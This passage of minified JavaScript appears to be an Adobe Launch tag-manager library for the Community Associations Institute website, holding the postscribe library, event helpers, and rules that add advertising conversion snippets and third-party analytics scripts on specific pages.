l.existy(o)?String(o):o}function r(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=m+t;l.existy(n)&&""!==n?e.setAttribute(o,n):e.removeAttribute(o)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},d=s(n(3)),l=o(n(4)),u=!1,m="data-ps-",g="ps-style",p="ps-script",h=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new d.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,o=void 0,s=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(o=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&s.push(t);s.length>0&&this._writeStaticTokens(s),n&&this._handleScriptToken(t),o&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],o=[],s=[],i=e.length,a=0;a<i;a++){var r=e[a],c=r.toString();if(n.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var d=t++;o.push(c.replace(/(\/?>)/," "+m+"id="+d+" $1")),r.attrs.id!==p&&r.attrs.id!==g&&s.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+d+(r.unary?" />":">"))}}else o.push(c),s.push("endTag"===r.type?c:"")}return{tokens:e,raw:n.join(""),actual:o.join(""),proxy:s.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!a(e,"proxyof")){n&&(this.actuals[a(e,"id")]=e,r(e,"id"));var o=e.parentNode&&a(e.parentNode,"proxyof");o&&this.actuals[o].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),o=this._shouldRelease(n),s=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,o?s:function(){t(),s()}));try{this._insertCursor(n,p),n.src&&!o||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function o(){n(),null!=t&&t(),t=null}function s(e){n(),a(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var a=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){s({msg:"onload handler failed "+t+" @ "+e.src})}o()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void s({msg:"onerror handler failed "+t+" @ "+e.src})}s({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&o()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=h},function(e){var t;t=function(){return function(e){function t(o){if(n[o])return n[o].exports;var s=n[o]={exports:{},id:o,loaded:!1};return e[o].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var s=o(n(1));e.exports=s.default},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var a=s(n(2)),r=s(n(3)),c=o(n(6)),d=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var s=!1,r={};for(var d in a)a.hasOwnProperty(d)&&(o.autoFix&&(r[d+"Fix"]=!0),s=s||r[d+"Fix"]);s?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,d.escapeQuotes)(e[n],null));return t},u.supports=a,a)a.hasOwnProperty(m)&&(u.browserHasFlaw=u.browserHasFlaw||!a[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var n=!1,o=!1,s=window.document.createElement("div");try{var i="<P><I></P></I>";s.innerHTML=i,t.tagSoup=n=s.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{s.innerHTML="<P><i><P></P></i></P>",t.selfClose=o=2===s.childNodes.length}catch(e){t.selfClose=o=!1}s=null,t.tagSoup=n,t.selfClose=o},function(e,t,n){"use strict";function o(e){var t=e.indexOf("-->");if(t>=0)return new d.CommentToken(e.substr(4,t-1),t+3)}function s(e){var t=e.indexOf("<");return new d.CharsToken(t>=0?t:e.length)}function i(e){var t,n,o;if(-1!==e.indexOf(">")){var s=e.match(l.startTag);if(s){var i=(t={},n={},o=s[2],s[2].replace(l.attr,(function(e,s){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[s]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(s)&&s||"":t[s]="",o=o.replace(e,"")})),{v:new d.StartTagToken(s[1],s[0].length,t,n,!!s[3],o.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function a(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var o=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(o)return new d.AtomicTagToken(t.tagName,o[0].length+t.length,t.attrs,t.booleanAttrs,o[1])}}}function r(e){var t=e.match(l.endTag);if(t)return new d.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=o,t.chars=s,t.startTag=i,t.atomicTag=a,t.endTag=r;var d=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var s=n(5),i=(t.Token=function e(t,n){o(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){o(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){o(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,s,i,a){o(this,e),this.type=t,this.length=s,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var o in e.attrs)if(e.attrs.hasOwnProperty(o)){n+=" "+o;var i=e.attrs[o];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[o]||(n+='="'+(0,s.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,s,i,a,r){o(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=s,this.booleanAttrs=i,this.html5Unary=!1,this.unary=a,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,s,i,a){o(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=s,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=a}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){o(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function o(e,t){var o=e.stream,s=n(t());return e.stream=o,s}function s(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function a(e,t,a){function r(){var t=o(e,a);t&&l[t.type]&&l[t.type](t)}var d=i(),l={startTag:function(n){var o=n.tagName;"TR"===o.toUpperCase()&&d.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(o)&&d.containsTagName(o)?d.lastTagNameEq(o)?s(e,d):(e.prepend("</"+n.tagName+">"),r()):n.unary||d.push(n)},endTag:function(n){d.last()?t.tagSoupFix&&!d.lastTagNameEq(n.tagName)?s(e,d):d.pop():t.tagSoupFix&&(a(),r())}};return function(){return r(),n(a())}}t.__esModule=!0,t.default=a;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function o(e){return"function"==typeof e}function s(e,t,n){var o=void 0,s=e&&e.length||0;for(o=0;o<s;o++)t.call(n,e[o],o)}function i(e,t,n){for(var o in e)e.hasOwnProperty(o)&&t.call(n,o,e[o])}function a(e,t){return e=e||{},i(t,(function(t,o){n(e[t])||(e[t]=o)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(o){var t=(n=[],s(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":m(t)))return t.v}var n}function c(e){return e[e.length-1]}function d(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return d(e,"script")}function u(e){return d(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=o,t.each=s,t.eachKey=i,t.defaults=a,t.toArray=r,t.last=c,t.isTag=d,t.isScript=l,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=o():"function"==typeof define&&define.amd?define([],o):"object"==typeof t?t.postscribe=o():n.postscribe=o()}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-load-script"),s=n("@adobe/reactor-promise"),i={},a={},r=function(e){return a[e]||(a[e]=o(e)),a[e]};_satellite.__registerScript=function(e,t){i[e]=t},e.exports=function(e){return i[e]?s.resolve(i[e]):new s((function(t){r(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-window"),s=n("@adobe/reactor-document"),i=-1!==o.navigator.appVersion.indexOf("MSIE 10"),a="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",d=[c,r,a],l=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};d.forEach((function(e){u[e]=[]}));var m=function(e,t){d.slice(0,p(e)+1).forEach((function(e){h(t,e)}))},g=function(){return"complete"===s.readyState?a:"interactive"===s.readyState?i?null:r:void 0},p=function(e){return d.indexOf(e)},h=function(e,t){u[t].forEach((function(t){f(e,t)})),u[t]=[]},f=function(e,t){var n=t.trigger,o=t.syntheticEventFn;n(o?o(e):null)};o._satellite=o._satellite||{},o._satellite.pageBottom=m.bind(null,c),s.addEventListener("DOMContentLoaded",m.bind(null,r),!0),o.addEventListener("load",m.bind(null,a),!0),o.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[r].push({trigger:e,syntheticEventFn:l.bind(null,s)})},registerWindowLoadedTrigger:function(e){u[a].push({trigger:e,syntheticEventFn:l.bind(null,o)})}}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var o=n("./weakMap"),s=n("./matchesProperties"),i=n("./matchesSelector");e.exports=function(){var e=[],t=new o,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,o){if(e.length&&!t.has(n)){for(var a=n.target,r=!1;a;){for(var c=!1,d=!1,l=0;l<e.length;l++){var u=e[l],m=u.settings.elementSelector,g=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!r)&&(a===n.target||!1!==u.settings.bubbleFireIfParent)&&(a===n.target||m||g&&Object.keys(g).length)&&(!m||i(a,m))&&(!g||s(a,g))){var p={};o?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=a,p.target=n.target,!1!==u.callback(p)&&(d=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;d&&(r=!0),a=a.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-window").WeakMap;if(void 0===o){var s=Object.defineProperty,i=Date.now()%1e9;(o=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:s(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=o}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var o=n("./../../helpers/textMatch"),s=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=s(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return o(n,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,o){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return o.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}}}}},company:{orgId:"AD246FC2526AB0CD0A490D44@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"40388881 - Community Associations Institute",settings:{domains:["caionline.org","mykajabi.com","mycrowdwisdom.com","rdmobile.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PR23b43f1b3f824ae7be70ab5b658cd539"},rules:[{id:"RL02ec6dd8911e4c08a6286f6a846675b8",name:"40388881 - Federal Law Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Advocacy/LegalArena/FederalLaws/Pages/GSE.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Advocacy/LegalArena/FederalLaws/Pages/GSE.aspx - Federal Law Page Load on https://www.caionline.org/Advocacy/LegalArena/FederalLaws/Pages/GSE.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/feder0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=feder0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL04e972cf7f5649b7922e0a8d07bd4e9d",name:"40388881 - Global Page load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org","mykajabi.com","mycrowdwisdom.com","rdmobile.com"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//twin-iq.kickfire.com/twin.js?13838"></script>',language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" src="//cdn.callrail.com/companies/762832736/0e740381493e9b79c3b0/12/swap.js"></script>',language:"html"}}]},{id:"RL0863ca81b50746b2ab1c2d57454b370a",name:"40388881 - Law Seminar 2021 - Register Button",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://caionline.mykajabi.com/law-seminar"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://caionline.mykajabi.com/law-seminar - Law Seminar 2021 - Register Button on https://caionline.mykajabi.com/law-seminar: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/03/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/lawse005/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=lawse005;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0877d9631c8a43068300913b52a6ae5a",name:"40388881 - Site Retargeting 40388881 CAI Annual Conference and Exposition_RETARGETING",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 CAI Annual Conference and Exposition_RETARGETING on https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 03/14/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter003+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter003;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0a04b6e05a01409aa7cd974c111ca44d",name:"40388881 - Browse Catalog link - EBR - Browse Catalog",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://cai.mycrowdwisdom.com/diweb/catalog/c/35/t/50757",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/annual-conference/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc4628af93d704787ab297d13fc6a2233-source.min.js",language:"html",isExternal:!0}}]},{id:"RL0d6d7aaaff4d43278715e65a4f1262e3",name:"40388881 - EBR - Group Registration",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"DynamicPage.aspx\\?Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2&WebCode=EvtRedirectorTL",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCb75d473a870f438b97e4bc7f2bac5e1f-source.min.js",language:"html",isExternal:!0}}]},{id:"RL0d9e0b8a12794babb52076cb8691d077",name:"40388881 - CAI Join Now Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/JoinNow/Pages/default.aspx - CAI Join Now Load on https://www.caionline.org/JoinNow/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/caijo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=caijo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0e0220891adb4a5eb70ae1cd652f55ff",name:"40388881 - Contact US Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx - Contact US Page Load on https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/conta0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=conta0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0f620fa023bf47d5b2673525a48fb59d",name:"40388881 - COMMUNITY MANAGER NEWSLETTER",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Publications/Pages/Community-Manager-Newsletter.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Publications/Pages/Community-Manager-Newsletter.aspx - COMMUNITY MANAGER NEWSLETTER on https://www.caionline.org/Publications/Pages/Community-Manager-Newsletter.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/commu00/https0+standard'\n  });\n</script>\n<noscript>\n<img 